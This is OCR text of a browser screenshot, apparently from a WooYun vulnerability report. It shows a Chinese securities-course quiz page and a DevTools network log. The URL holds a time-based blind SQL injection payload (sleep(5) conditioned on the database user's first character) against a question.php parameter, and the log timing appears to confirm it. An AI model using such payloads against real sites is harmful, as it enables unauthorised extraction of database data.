 ion.php?op=new&vid=11111+and+(select(1)from(select(case+when(+ascii(mid(user()from(1)for(1)))=114+)then(sleep(5))else(0)end))v)
应用 Bookmarks WEB IT 安全漏洞信息库 music&movie 校招与面试 工控 security Chat web渗透 试靶web 工具 关注 Bitcorn
答题进度：1/3
课后自测题
欢迎参加课后测试，帮助您
更好掌握课程内容，
每天进步一点点！
1.DPO指标的默认参数不符合现在的市场，也没有考虑到不同股票以及同一股票不同时期的适应性问题。
是
不是
上一题 下一题
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
View: Options: Preserve log Disable cache
Filter All XHR Script Style Images Media Fonts Documents WebSockets Other Hide data URLs
50.00 s 1.7 min 2.5 min 3.3 min 4.2 min 5.0 min 5.8 min 6.7 min 7.5 min 8.3 min 9.2 min 10.0 min 10.8 min 11.7 min 12.5 min 13.3 min 14.2 min
Name Method Status Type Initiator Size Time
scroll.png GET 200 png question.php?op=new&vid=111... (from cache)
question.php?op=new&vid=11111+and+(s... GET 200 document Other 1.8 KB
combo?css/school/securities.min.css GET 200 stylesheet question.php?op=new&vid=111... (from cache)
jquery-1.6.2.min.js GET 200 script question.php?op=new&vid=111... (from cache)
question.min.js GET 200 script question.php?op=new&vid=111... (from cache)
b-bg.png GET 200 png jquery-1.6.2.min.js:16 (from cache)
bf-bg.png GET 200 png jquery-1.6.2.min.js:16 (from cache)
button.png GET 200 png jquery-1.6.2.min.js:16 (from cache)
bg-bgt.png GET 200 png jquery-1.6.2.min.js:16 (from cache)
scroll.png GET 200 png jquery-1.6.2.min.js:16 (from cache)
18 requests | 3.5 KB transferred | Finish: 5.45 s | DOMContentLoaded: 5.58 s | Load: 5.58 s
www.wooyun.org